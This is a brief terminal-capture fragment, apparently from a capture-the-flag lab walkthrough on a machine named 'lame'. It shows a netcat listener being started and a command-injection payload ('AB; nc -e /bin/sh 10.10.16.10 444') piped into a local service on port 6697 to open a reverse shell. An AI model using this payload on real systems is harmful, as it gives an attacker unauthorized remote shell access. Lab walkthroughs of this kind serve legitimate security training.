 ~/H/L/debian-ssh/c/r/2048 master ?1 sudo nc -nlvp 444 ✓
[sudo] password for imed:
makis@lame:/$ echo "AB; nc -e /bin/sh 10.10.16.10 444" | nc -nv 127.0.0.1 6697